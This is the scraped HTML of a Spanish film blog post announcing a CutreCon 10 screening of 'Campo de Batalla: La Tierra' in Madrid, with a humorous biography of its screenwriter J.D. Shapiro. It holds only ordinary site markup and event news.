href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELDeathWarrior-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/ninjas-turcos-cine-paz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡NINJAS TURCOS EN PANTALLA GRANDE! &#8220;Death Warrior&#8221; (1984), el 7 de noviembre en mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-7"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/1-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/vegas-in-space-b-retina/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">&#8220;Vegas In Space&#8221; (1991), la 1ª comedia sci-fi interpretada íntegramente por drag queens, estará en B-RETINA 10</div></div></div></div><div class="box-panel box-8"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/InstagramBLANCANIEVESTAIWANESA-1-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/blancanieves-karateka-mk2-cine-paz-madrid/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">“BLANCANIEVES KARATEKA Y TAIWANESA” EN PANTALLA GRANDE: “Thrilling Bloody Sword” (1981), el 12 de septiembre en mk2 Cine Paz Madrid</div></div></div></div><div class="box-panel box-0"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/VHZ-FUTUROS-CHUNGOS-28-septiembre-y-11-octubre-1-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/show-de-humor-vhz-fin-del-mundo/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR “VHZ” ESPECIAL FUTUROS CHUNGOS: 20 de septiembre y 11 de octubre a las 12:30 horas del mediodía en Salaequis Madrid</div></div></div></div><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/07/LIBROS-DE-CINECUTRE-Y-CUTRECON-A-KLA-VENTA-EN-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/07/noticias/tienda_online_cinecutre/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">LA TIENDA ONLINE DE CINECUTRE.COM YA ESTÁ AQUÍ: La forma más cómoda de conseguir nuestros libros sin tener que perseguirnos por la CutreCon</div></div></div></div>                
                </div>
                
            </div>
            
        </div>
        
    </div>
    
    	



<div class="container">

    <div id="content-wrapper" class="single-page  full-image">
    
        <div class="row">
    
            <div class="span12">
                
                                    
                                
                <div id="content" class="main-content sidebar-right" data-location="single-page">
                              
                                        
                                                
                            <div class="main-sortbar">
                        
                                <div class="sortbar-wrapper">
                                
                                    <div class="sortbar clearfix">
                                    
                                        <span></span>
                        
                                                                                
                                                                                        
                                                                                
                                        <span class="metric" title="Visionados"><span class="icon icon-viewed"></span><span class="numcount">1324 visionados</span></span>                                        
                                                                                
                                        <span class="metric" title="Comentarios"><span class="icon icon-commented"></span><span class="numcount">0 comentarios</span></span>                                    
                                    </div>
                                    
                                </div>
                                
                            </div>
                            
                                                
                        <div class="content-inner">
                        
                                                
                                                        
                                                            
                                <div id="post-7007" class="post-7007 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-aliens tag-cienciologia tag-cutrecon tag-festival tag-madrid tag-mk2 tag-rastafari tag-rastas tag-razzies" itemscope itemtype="http://schema.org/Article">
                                
                                    <div class="content-panel image-container">
                        
                                                                                
										                                            <h1>								
                                                LA INFAME &#8220;CAMPO DE BATALLA: LA TIERRA&#8221; SE PROYECTARÁ EN CUTRECON 10: Con la presencia de su guionista, J.D. Shapiro                                    
                                            </h1>
                                                                                
                                        <div class="authorship"><span class="author">por <a href="https://www.cinecutre.com/author/oso/"><span itemprop="author">Carlos Palencia </span></a></span><span class="date">en <meta itemprop="datePublished" content="1 febrero 2021">1 febrero 2021</span></div>                                        
                                                                                
                                                                                
                                                                                    
                                                                                            
                                            <div class="featured-image-wrapper"><div class="featured-image-inner"><a class="featured-image darken" href="https://www.cinecutre.com/wp-content/uploads/2021/02/CAMPO-DE-BATALLA-LA-TIERRA-640x1024.jpg"><img width="790" height="1264" src="https://www.cinecutre.com/wp-content/uploads/2021/02/CAMPO-DE-BATALLA-LA-TIERRA-790x1264.jpg" class="attachment-single-790 size-single-790 wp-post-image" alt="" decoding="async" title="LA INFAME &#8220;CAMPO DE BATALLA: LA TIERRA&#8221; SE PROYECTARÁ EN CUTRECON 10: Con la presencia de su guionista, J.D. Shapiro" itemprop="image" srcset="https://www.cinecutre.com/wp-content/uploads/2021/02/CAMPO-DE-BATALLA-LA-TIERRA-790x1264.jpg 790w, https://www.cinecutre.com/wp-content/uploads/2021/02/CAMPO-DE-BATALLA-LA-TIERRA-188x300.jpg 188w, https://www.cinecutre.com/wp-content/uploads/2021/02/CAMPO-DE-BATALLA-LA-TIERRA-640x1024.jpg 640w, https://www.cinecutre.com/wp-content/uploads/2021/02/CAMPO-DE-BATALLA-LA-TIERRA-768x1229.jpg 768w, https://www.cinecutre.com/wp-content/uploads/2021/02/CAMPO-DE-BATALLA-LA-TIERRA-960x1536.jpg 960w, https://www.cinecutre.com/wp-content/uploads/2021/02/CAMPO-DE-BATALLA-LA-TIERRA-1280x2048.jpg 1280w, https://www.cinecutre.com/wp-content/uploads/2021/02/CAMPO-DE-BATALLA-LA-TIERRA-180x288.jpg 180w, https://www.cinecutre.com/wp-content/uploads/2021/02/CAMPO-DE-BATALLA-LA-TIERRA-360x576.jpg 360w, https://www.cinecutre.com/wp-content/uploads/2021/02/CAMPO-DE-BATALLA-LA-TIERRA-1130x1808.jpg 1130w, https://www.cinecutre.com/wp-content/uploads/2021/02/CAMPO-DE-BATALLA-LA-TIERRA-scaled.jpg 1600w" sizes="(max-width: 790px) 100vw, 790px" /></a></div></div>                                            
                                                                                
                                                                                
                                    </div>
                                    
                                                                                
                                                                            
                                                                        
                                                                        
                                    <div class="content-panel content-container">
                                        
                                        <div class="the-content clearfix">
                                        
                                              
                                            
                                            <div class="safari-text-fix">&nbsp;</div>
                            
                                            <div class="clearfix"><p><strong><a href="https://www.mk2palaciodehielo.es/es/detalles/3925/cutrecon-10--campo-de-batalla-la-tierra-con-el-gui" target="_blank" rel="noopener noreferrer">ENTRADAS YA A LA VENTA</a></strong></p>
<p><a href="https://www.facebook.com/festivalcutrecon/posts/3397122067059230" target="_blank" rel="noopener noreferrer"><span style="color: #ff0000;"><strong>AVISO: El viernes 19 de marzo a las 18:00 horas en los cines mk2 Palacio de Hielo de Madrid, tendrá lugar un acto donde JD Shapiro firmará ejemplares de su guion original para &#8220;Campo De Batalla: La Tierra&#8221; (2000) Entrada libre, previa reserva, hasta completar aforo. Te lo contamos todo aquí.</strong></span></a></p>
<p>Uno de los mayores batacazos de la historia Hollywood, &#8220;Campo de Batalla: La Tierra&#8221; (2000), vuelve al cine de la mano de <a href="http://www.cutrecon.com" target="_blank" rel="noopener noreferrer">CutreCon</a>, el Festival Internacional de Cine Cutre De Madrid, en un pase especial que contará con la presencia de uno de los principales responsables del filme, el guionista J.D. Shapiro. La proyección tendrá lugar el <a href="https://www.mk2palaciodehielo.es/es/detalles/3925/cutrecon-10--campo-de-batalla-la-tierra-con-el-gui" target="_blank" rel="noopener noreferrer">19 de marzo a las 19:00 horas</a> en los cines mk2 Palacio de Hielo de Madrid y durante el acto se hará entrega a Shapiro del <a href="http://cutrecon.com/j-d-m-shapiro/">Premio APPLEHEAD Sah-Di-A 2021</a>.</p>
<p style="text-align: center;"><a href="https://www.mk2palaciodehielo.es/es/detalles/3925/cutrecon-10--campo-de-batalla-la-tierra-con-el-gui" target="_blank" rel="noopener noreferrer"><img decoding="async" loading="lazy" class="alignnone wp-image-7010" src="https://www.cinecutre.com/wp-content/uploads/2021/02/Battlefield_Earth_Poster.jpg" alt="" width="394" height="569" srcset="https://www.cinecutre.com/wp-content/uploads/2021/02/Battlefield_Earth_Poster.jpg 1039w, https://www.cinecutre.com/wp-content/uploads/2021/02/Battlefield_Earth_Poster-208x300.jpg 208w, https://www.cinecutre.com/wp-content/uploads/2021/02/Battlefield_Earth_Poster-709x1024.jpg 709w, https://www.cinecutre.com/wp-content/uploads/2021/02/Battlefield_Earth_Poster-768x1109.jpg 768w, https://www.cinecutre.com/wp-content/uploads/2021/02/Battlefield_Earth_Poster-180x260.jpg 180w, https://www.cinecutre.com/wp-content/uploads/2021/02/Battlefield_Earth_Poster-360x520.jpg 360w, https://www.cinecutre.com/wp-content/uploads/2021/02/Battlefield_Earth_Poster-790x1141.jpg 790w" sizes="(max-width: 394px) 100vw, 394px" /></a></p>
<p>Considerada como una de las peores películas de todos los tiempos, &#8220;Campo De Batalla: La Tierra&#8221; (2000) es el resultado de un caótico rodaje lleno de erróneas e incomprensibles decisiones que provocan la risa del espectador, sin que esa fuera la intención real de los autores. Shapiro compartirá anécdotas, responderá a las preguntas del público y revelará hasta qué punto fue mancillado su guion original.</p>
<p><strong>J.D. SHAPIRO, GUIONISTA DE &#8220;CAMPO DE BATALLA: LA TIERRA&#8221; Y PREMIO APPLEHEAD SAH-DI-A 2021</strong></p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone wp-image-7011" src="https://www.cinecutre.com/wp-content/uploads/2021/02/Photo-on-06-11-2018-at-8.13-PM.jpg" alt="" width="363" height="397" srcset="https://www.cinecutre.com/wp-content/uploads/2021/02/Photo-on-06-11-2018-at-8.13-PM.jpg 541w, https://www.cinecutre.com/wp-content/uploads/2021/02/Photo-on-06-11-2018-at-8.13-PM-274x300.jpg 274w, https://www.cinecutre.com/wp-content/uploads/2021/02/Photo-on-06-11-2018-at-8.13-PM-180x197.jpg 180w, https://www.cinecutre.com/wp-content/uploads/2021/02/Photo-on-06-11-2018-at-8.13-PM-360x394.jpg 360w" sizes="(max-width: 363px) 100vw, 363px" /></p>
<p>J.D. Shapiro es un escritor, director y cómico galardonado. La mayoría de esos premios son buenos. Uno&#8230; No tanto.</p>
<p>Creció en un apartamento de una habitación en Hell&#8217;s Kitchen (Nueva York) con su padre, y en una pequeña casa con un baño en North Jersey, con su madre y tres hermanas. A menudo tenía que ir al patio trasero a orinar. El garaje se convirtió en el santuario de J.D., donde desarrolló su imaginación. Cuando era niño, su madre cuenta que desmontaba los bolígrafos para ver cómo funcionaban y desnudaba las muñecas Barbie de su hermana para ver qué había debajo. Eso le llevó a la pasión por narrar historias y por las mujeres. No necesariamente en ese orden.</p>
<p>Ha vendido más de una docena de guiones a casi todos los principales estudios de Hollywood, incluidos Warner Brothers, Disney, New Line, Miramax, Paramount y Twentieth Century Fox. Además, ha reescrito y mejorado muchos guiones estúpidos, y también ha servido como consultor creativo en muchas películas geniales. Aunque escribe en varios géneros, Mel Brooks le describió como &#8220;una de las mentes cómicas más grandes con las que he tenido el placer de trabajar&#8221;.</p>
<p>Después de que le pidieran que se marchara de algunas de las mejores universidades de la Costa Este, J.D. escribió &#8220;Robin Hood: Men In Tights&#8221; (1993), conocida en España como &#8220;Las Locas Aventuras de Robin Hood&#8221;, cuyo guion fue adquirido por Mel Brooks y Twentieth Century Fox. El propio J.D. estuvo muy involucrado en la preproducción, producción y casting; es más, fue él quien encontró al mismísimo Dave Chappelle para el papel de Ahchoo, después de que el actor que Mel quería pidiera demasiado dinero.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone wp-image-7012" src="https://www.cinecutre.com/wp-content/uploads/2021/02/MV5BMTczNjA2NTYyNV5BMl5BanBnXkFtZTcwMzA5ODczMQ@@._V1_.jpg" alt="" width="386" height="600" srcset="https://www.cinecutre.com/wp-content/uploads/2021/02/MV5BMTczNjA2NTYyNV5BMl5BanBnXkFtZTcwMzA5ODczMQ@@._V1_.jpg 450w, https://www.cinecutre.com/wp-content/uploads/2021/02/MV5BMTczNjA2NTYyNV5BMl5BanBnXkFtZTcwMzA5ODczMQ@@._V1_-193x300.jpg 193w, https://www.cinecutre.com/wp-content/uploads/2021/02/MV5BMTczNjA2NTYyNV5BMl5BanBnXkFtZTcwMzA5ODczMQ@@._V1_-180x280.jpg 180w, https://www.cinecutre.com/wp-content/uploads/2021/02/MV5BMTczNjA2NTYyNV5BMl5BanBnXkFtZTcwMzA5ODczMQ@@._V1_-360x559.jpg 360w" sizes="(max-width: 386px) 100vw, 386px" /></p>
<p>J.D. llamó la atención de George Lucas con su debut como director, &#8220;We Married Margo&#8221; (2000), filme que ganó el Premio del Público a la Mejor Película en el Festival de Comedia de HBO. Lucas invitó a J.D. a Skywalker Ranch para hacerle gratis la mezcla de sonido.</p>
<p>Como el trabajo de Dios ya estaba tomado, J.D. escribió, dirigió y protagonizó &#8220;We Married Margo&#8221;. Además del Festival de HBO, la cinta participó en otros certámenes de prestigio como Slamdance, NY Film Festival y LA Comedy Festival, y Pi Phan Film Festival. Tras ganar diversos premios, New Line Cinema adquirió la cinta para su distribución.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone wp-image-7013" src="https://www.cinecutre.com/wp-content/uploads/2021/02/IMG_0629.jpeg" alt="" width="492" height="328" srcset="https://www.cinecutre.com/wp-content/uploads/2021/02/IMG_0629.jpeg 2000w, https://www.cinecutre.com/wp-content/uploads/2021/02/IMG_0629-300x200.jpeg 300w, https://www.cinecutre.com/wp-content/uploads/2021/02/IMG_0629-1024x682.jpeg 1024w, https://www.cinecutre.com/wp-content/uploads/2021/02/IMG_0629-768x512.jpeg 768w, https://www.cinecutre.com/wp-content/uploads/2021/02/IMG_0629-1536x1024.jpeg 1536w, https://www.cinecutre.com/wp-content/uploads/2021/02/IMG_0629-180x120.jpeg 180w, https://www.cinecutre.com/wp-content/uploads/2021/02/IMG_0629-360x240.jpeg 360w, https://www.cinecutre.com/wp-content/uploads/2021/02/IMG_0629-790x527.jpeg 790w, https://www.cinecutre.com/wp-content/uploads/2021/02/IMG_0629-1130x753.jpeg 1130w, https://www.cinecutre.com/wp-content/uploads/2021/02/IMG_0629-272x182.jpeg 272w" sizes="(max-width: 492px) 100vw, 492px" /></p>
<p>Sin embargo, el trabajo más conocido de J.D. es &#8220;Campo de Batalla: La Tierra&#8221; (2000). Sí. Esa película. Escribió el borrador original, que fue lo que convenció a John Travolta para unirse a la cinta. jD abandonó el proyecto debido a diferencias creativas con el estudio MGM y la película fue nominada a varios premios Razzie -los conocidos como Antioscars- y acabó ganando el de &#8220;Peor película de la década&#8221;. El propio J.D. escribió un artículo de humor para NY Post dónde narra cómo la cinta se convirtió en un desastre. Se puede leer <a href="http://www.nypost.com/p/entertainment/movies/penned_the_suckiest_movie_ever_sorry_MdXedZpTMWJmfpw80Xc7aO" target="_blank" rel="noopener noreferrer">aquí.</a></p>
<p>Asimismo, en 2010 acudió a la gala de los Razzie, donde incluso dio un discurso de agradecimiento por el premio que obtuvo &#8220;Campo de Batalla: La Tierra&#8221;.</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/3WyuRr_Z81k" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>J.D. fue aceptado en HB Studios y estudió con la legendaria maestra de actuación Uta Hagen. Superó su miedo a hablar en público y mezclar oraciones debido a su dislexia y ahora realiza comedia stand-up en todo Estados Unidos y parte de Europa.</p>
<p>Ha publicado artículos en “The NY Post”, la revista “Written By” y “Artes Españolas Ahora”. Ha impartido conferencias y seminarios sobre escritura, dirección, actuación, stand up y escritura de cómics en universidades y eventos en Estados Unidos y España. Se le ha pedido que hable en Harvard Business School y ha sido juez de varios festivales de cine en diversos países.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-7014" src="https://www.cinecutre.com/wp-content/uploads/2021/02/Screenshot-2020-10-19-at-05.14.57.jpg" alt="" width="573" height="353" srcset="https://www.cinecutre.com/wp-content/uploads/2021/02/Screenshot-2020-10-19-at-05.14.57.jpg 573w, https://www.cinecutre.com/wp-content/uploads/2021/02/Screenshot-2020-10-19-at-05.14.57-300x185.jpg 300w, https://www.cinecutre.com/wp-content/uploads/2021/02/Screenshot-2020-10-19-at-05.14.57-180x111.jpg 180w, https://www.cinecutre.com/wp-content/uploads/2021/02/Screenshot-2020-10-19-at-05.14.57-360x222.jpg 360w" sizes="(max-width: 573px) 100vw, 573px" /></p>
<p>De 2002 a 2016, fue socio de la leyenda del cómic Stan Lee, con quien escribió varias historias. Ambos desarrollaron una gran amistad, hasta el punto de que J.D. considera a Lee como un abuelo para él.</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comentarios</span></p>
<div class="fb-comments" data-href="https://www.cinecutre.com/2021/02/noticias/battlefield-earth-cutrecon/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div>
</div>
<style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
<div class="cb_p6_patreon_button" style="text-align:center !important;margin-top:15px;margin-bottom:15px;">
<div class="cb_p6_message_over_post_button" style="font-size:24px;margin-top:10px;margin-bottom:10px;">¿Te gustó? ¡Puedes apoyar a CINECUTRE con Patreon!</div>
<p><a rel="nofollow" target="_blank" href="https://www.patreon.com/cinecutre?utm_content=post_button&utm_medium=patron_button_and_widgets_plugin&utm_campaign=4275335&utm_term=&utm_source=https://www.cinecutre.com/2021/02/noticias/battlefield-earth-cutrecon/" aria-label="Click to become a patron at Patreon!"><img style="margin-top: 10px;margin-bottom: 10px;max-width:200px;width:100%;height:auto;" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="Become a patron at Patreon!"></a></div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
<div class="addtoany_header">Comparte esto:</div>
<div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.cinecutre.com/2021/02/noticias/battlefield-earth-cutrecon/" data-a2a-title="LA INFAME “CAMPO DE BATALLA: LA TIERRA” SE PROYECTARÁ EN CUTRECON 10: Con la presencia de su guionista, J.D. Shapiro"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F02%2Fnoticias%2Fbattlefield-earth-cutrecon%2F&amp;linkname=LA%20INFAME%20%E2%80%9CCAMPO%20DE%20BATALLA%3A%20LA%20TIERRA%E2%80%9D%20SE%20PROYECTAR%C3%81%20EN%20CUTRECON%2010%3A%20Con%20la%20presencia%20de%20su%20guionista%2C%20J.D.%20Shapiro" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F02%2Fnoticias%2Fbattlefield-earth-cutrecon%2F&amp;linkname=LA%20INFAME%20%E2%80%9CCAMPO%20DE%20BATALLA%3A%20LA%20TIERRA%E2%80%9D%20SE%20PROYECTAR%C3%81%20EN%20CUTRECON%2010%3A%20Con%20la%20presencia%20de%20su%20guionista%2C%20J.D.%20Shapiro" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F02%2Fnoticias%2Fbattlefield-earth-cutrecon%2F&amp;linkname=LA%20INFAME%20%E2%80%9CCAMPO%20DE%20BATALLA%3A%20LA%20TIERRA%E2%80%9D%20SE%20PROYECTAR%C3%81%20EN%20CUTRECON%2010%3A%20Con%20la%20presencia%20de%20su%20guionista%2C%20J.D.%20Shapiro" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F02%2Fnoticias%2Fbattlefield-earth-cutrecon%2F&amp;linkname=LA%20INFAME%20%E2%80%9CCAMPO%20DE%20BATALLA%3A%20LA%20TIERRA%E2%80%9D%20SE%20PROYECTAR%C3%81%20EN%20CUTRECON%2010%3A%20Con%20la%20presencia%20de%20su%20guionista%2C%20J.D.%20Shapiro" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F02%2Fnoticias%2Fbattlefield-earth-cutrecon%2F&amp;linkname=LA%20INFAME%20%E2%80%9CCAMPO%20DE%20BATALLA%3A%20LA%20TIERRA%E2%80%9D%20SE%20PROYECTAR%C3%81%20EN%20CUTRECON%2010%3A%20Con%20la%20presencia%20de%20su%20guionista%2C%20J.D.%20Shapiro" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>
</div>
</div>
                                    
                                                                                                
                                        </div> 
                                        
                                    </div>
                                    
                                                                                
                                                                            
                                                                        
                                                                        
                                    <div class="postinfo-box-wrapper"><div class="postinfo-box"><div class="category-list"><span class="icon-category"></span><a href="https://www.cinecutre.com/category/noticias/" title="View all posts in NOTICIAS">NOTICIAS</a></div><br class="clearer" /><div class="post-tags-wrapper"><span class="icon-tag"></span><div class="post-tags"><a href="https://www.cinecutre.com/tag/aliens/" title="aliens Tag" class="aliens">aliens</a><a href="https://www.cinecutre.com/tag/cienciologia/" title="cienciología Tag" class="cienciologia">cienciología</a><a href="https://www.cinecutre.com/tag/cutrecon/" title="CUTRECON Tag" class="cutrecon">CUTRECON</a><a href="https://www.cinecutre.com/tag/festival/" title="Festival Tag" class="festival">Festival</a><a href="https://www.cinecutre.com/tag/madrid/" title="Madrid Tag" class="madrid">Madrid</a><a href="https://www.cinecutre.com/tag/mk2/" title="MK2 Tag" class="mk2">MK2</a><a href="https://www.cinecutre.com/tag/rastafari/" title="Rastafari Tag" class="rastafari">Rastafari</a><a href="https://www.cinecutre.com/tag/rastas/" title="Rastas Tag" class="rastas">Rastas</a><a href="https://www.cinecutre.com/tag/razzies/" title="Razzies Tag" class="razzies">Razzies</a><br class="clearer" /></div></div><br class="clearer" /><div class="author-info"><div class="author-image thumbnail"><a class="info" title="Ver todas las entradas del autor" href="https://www.cinecutre.com/author/oso/"><img data-del="avatar" src='https://www.cinecutre.com/wp-content/uploads/2020/04/Foto-1-e1586441324736-80x80.png' class='avatar pp-user-avatar avatar-70 photo ' height='70' width='70'/></a></div><a class="info" title="Ver todas las entradas del autor" href="https://www.cinecutre.com/author/oso/"><h3>Carlos Palencia</h3></a>Director de Cinecutre.com desde hace 20 años, Carlos Palencia “Oso” ha convertido el “cine cutre” en una forma de vida. Así, tras recibir una paliza de Uwe Boll de la que no aprendió nada, se lanzó a montar y dirigir el festival CUTRECON de Madrid, con 9 exitosas ediciones a sus espaldas. También organiza proyecciones de “películas cutres” en diversos cines de España, coprotagoniza junto a Vera Montessori el show de humor en vivo “VHZ” y es colaborador habitual del programa “Hoy Empieza Todo” de Radio 3. Y a veces graba episodios de la webserie “Videofobia” junto a Paco Fox.<div class="author-profile-fields"><a class="icon-facebook info" title="Encuéntrame en Facebook" href="http://www.facebook.com/https://www.facebook.com/Karhu55" target="_blank"></a><a class="icon-email info" title="Mándame un E-Mail" href="mailto:carlospalencia84@gmail.com"></a></div><br class="clearer" /></div></div></div>                             
                                    
                                </div>
                            
                                                    
                            <div id="recommended" class="clearfix"><div class="filterbar"><div class="sort-buttons" data-loop="recommended" data-location="widget" data-thumbnail="1" data-rating="1" data-numarticles="6" data-icon="1" data-targeted="" data-container="#recommended" data-columns="1"><div class="ribbon-wrapper"><div class="ribbon"><span class="icon-thumbs-up"></span>Te recomendamos<div class="ribbon-separator">&nbsp;</div></div></div><a data-sorter="769" data-method="tags" class="info active" title="Más artículos etiquetados: aliens">aliens<span class="bottom-arrow"></span></a><a data-sorter="37" data-method="tags" class="info" title="Más artículos etiquetados: cienciología">cienciología<span class="bottom-arrow"></span></a><a data-sorter="664" data-method="tags" class="info" title="Más artículos etiquetados: CUTRECON">CUTRECON<span class="bottom-arrow"></span></a><a data-sorter="685" data-method="tags" class="info" title="Más artículos etiquetados: Festival">Festival<span class="bottom-arrow"></span></a></div><br class="clearer" /></div><div class="loading"><div>&nbsp;</div></div><div class="post-list-wrapper"><div class="post-list"><div class="list-item clearfix small first"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid" srcset="https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-700x700.jpg 700w, https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-85x85.jpg 85w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</a></div><a class="hover-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/">&nbsp;</a></div><br class="visible-desktop clearer" /><div class="list-item clearfix small"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2025/06/noticias/vhz_aliens_amistosos/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-35x35.png" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="SHOW DE HUMOR “VHZ” ESPECIAL ALIENS AMISTOSOS: 28 de junio a las 12:30 horas del mediodía en Salaequis Madrid" srcset="https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-35x35.png 35w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-300x300.png 300w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-1024x1024.png 1024w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-150x150.png 150w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-768x768.png 768w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-700x700.png 700w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-85x85.png 85w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-180x180.png 180w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-360x360.png 360w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-790x790.png 790w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-1130x1130.png 1130w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO.png 1360w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2025/06/noticias/vhz_aliens_amistosos/">SHOW DE HUMOR “VHZ” ESPECIAL ALIENS AMISTOSOS: 28 de junio a las 12:30 horas del mediodía en Salaequis Madrid</a></div><a class="hover-link" href="https://www.cinecutre.com/2025/06/noticias/vhz_aliens_amistosos/">&nbsp;</a></div><br class="visible-desktop clearer" /><br class="hidden-desktop clearer two-panel" /><div class="list-item clearfix small"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2025/01/noticias/el_caballero_del_dragon_cutrecon/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2025/01/El-Caballero-Del-Dragon-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="FERNANDO COLOMO PRESENTARÁ EN CUTRECON «EL CABALLERO DEL DRAGÓN» EN SU VERSIÓN RESTAURADA EN 4K" srcset="https://www.cinecutre.com/wp-content/uploads/2025/01/El-Caballero-Del-Dragon-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2025/01/El-Caballero-Del-Dragon-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2025/01/El-Caballero-Del-Dragon-700x700.jpg 700w, 